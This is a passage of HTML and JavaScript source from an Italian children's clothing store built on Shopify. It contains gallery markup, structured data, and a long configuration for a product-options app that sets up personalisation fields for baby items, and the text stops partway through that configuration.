              <div class="pswp__caption">
                  <div class="pswp__caption__center"></div>
              </div>
          </div>
      </div>
      <div class="product-zoom--thumbnails" data-photoswipe-thumbs>
        <button
          class="gallery-navigation--scroll-button scroll-left"
          aria-label="Scroll thumbnails left"
          data-gallery-scroll-button
        >
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

        </button>
        <button
          class="gallery-navigation--scroll-button scroll-right"
          aria-label="Scroll thumbnails right"
          data-gallery-scroll-button
        >
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

        </button>
        <div class="product-zoom--thumb-scroller" data-photoswipe-thumb-scroller></div>
      </div>
    </div>
    


    
    
    
    
    

    

    


    <script
      src="//shop.spio.it/cdn/shop/t/31/assets/empire.js?v=29250606257492798551677659358"
      data-scripts
      data-shopify-api-url="//shop.spio.it/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js"
      data-shopify-countries="/services/javascripts/countries.js"
      data-shopify-common="//shop.spio.it/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js"
      data-shopify-cart="//shop.spio.it/cdn/shop/t/31/assets/jquery.cart.js?v=9721"
      data-pxu-polyfills="//shop.spio.it/cdn/shop/t/31/assets/polyfills.min.js?v=30439141470820162891677658759"
    >
    </script>

    








  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
      
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://shop.spio.it/collections",
              "name": "Collezioni"
            }
          },
          {
            "@type": "ListItem",
            "position": 2,
            "item": {
              "@id": "https://shop.spio.it/collections/primi-passi",
              "name": "Abbigliamento Baby 0\/36 Mesi"
            }
          }
          
            ,
            {
              "@type": "ListItem",
              "position": 3,
              "item": {
                "@id": "https://shop.spio.it/collections/primi-passi/neonato_tutine",
                "name": "Etichette \"Neonato_Tutine\""
              }
            }
          
          
        
      ]
    }
  </script>








<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "WebSite",
    "name": "Spio Kids",
    "url": "https://shop.spio.it"
  }
</script>


    <script>
    (function () {
      function handleFirstTab(e) {
        if (e.keyCode === 9) { // the "I am a keyboard user" key
          document.body.classList.add('user-is-tabbing');
          window.removeEventListener('keydown', handleFirstTab);
        }
      }
      window.addEventListener('keydown', handleFirstTab);
    })();
    </script>

    

    <script
      src="//shop.spio.it/cdn/shop/t/31/assets/instantPage.min.js?v=54863453185678091401677658759"
      type="module"
      defer
    >
    </script>

   <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M42BVKC" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  
  <!-- "snippets/preorder-now.liquid" was not rendered, the associated app was uninstalled -->
  

        <style> html {scroll-behavior: smooth;} </style>
<div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://shop.spio.it/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "IT";
  window.GPOConfigs.optionIds = "483466";
  window.GPOConfigs.options = [];window.GPOConfigs.options[483466] = {"elements":[{"id":"text-1","type":"text","label":"Nome Bimbo/a","label_on_cart":"Nome bimbo","required":true,"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"text-2","type":"text","label":"Peso del Bimbo","label_on_cart":"Peso","required":true,"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"text-3","type":"text","label":"Data di Nascita","label_on_cart":"Data di nascita","required":true,"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"text-4","type":"text","label":"Orario di nascita","label_on_cart":"Orario","required":true,"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"text-5","type":"text","label":"Lunghezza","label_on_cart":"Lunghezza","required":true,"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"text-6","type":"text","label":"Nome Mamma","label_on_cart":"Mamma","required":true,"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"text-7","type":"text","label":"Nome Papà","label_on_cart":"Papà","required":true,"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"text-8","type":"text","label":"Luogo di Nascita","label_on_cart":"Luogo di nascita","required":true,"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[7110137249837]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};if (Shopify.theme.id == 144773710099) { window.GPOConfigs.themeInfo = {"theme_store_id":838,"theme_name":"Empire","theme_version":"8.1.0"}; }if (Shopify.theme.id == 170999349572) { window.GPOConfigs.themeInfo = {"theme_store_id":838,"theme_name":"Empire","theme_version":"11.1.1"}; }if (Shopify.theme.id == 180917928260) { window.GPOConfigs.themeInfo = {"theme_store_id":838,"theme_name":"Empire","theme_version":"11.1.3"}; }if (Shopify.theme.id == 184957534532) { window.GPOConfigs.themeInfo = {"theme_store_id":838,"theme_name":"Empire","theme_version":"12.2.0"}; }if (Shopify.theme.id == 144773710099) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product--price [data-price],.product-details .product__price [data-price],.product-details #total-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product--price [data-price-compare-at],.product-details .product__price [data-price-compare-at]","variantWrapper":"[data-product-options-container],.product-main variant-selection","variantSelector":"[data-product-form] [name=id]","variantActivator":".form-options .form-field-select-wrapper select,.form-options .option-value input,.variant-radio-container input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"minicart-quick-add-to-cart-btn"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item","details":".cart-item--content","quantity":{"wrapper":".cart-item--quantity,.cart-item__quantity","input":".cart-item--quantity select,.cart-item--quantity input,.cart-item__quantity input","decrease":".quantity-selector__button-wrapper--minus","increase":".quantity-selector__button-wrapper--plus"},"removeButton":".cart-item--remove,a.cart-item__remove-link"}}]},"theme_store_id":838,"theme_name":"Empire"}; }if (Shopify.theme.id == 170999349572) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product--price [data-price],.product-details .product__price [data-price],.product-details #total-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product--price [data-price-compare-at],.product-details .product__price [data-price-compare-at]","variantWrapper":"[data-product-options-container],.product-main variant-selection","variantSelector":"[data-gpo-product-variant-selector],[data-product-form] [name=id]","variantActivator":".form-options .form-field-select-wrapper select,.form-options .option-value input,.variant-radio-container input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"minicart-quick-add-to-cart-btn"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] 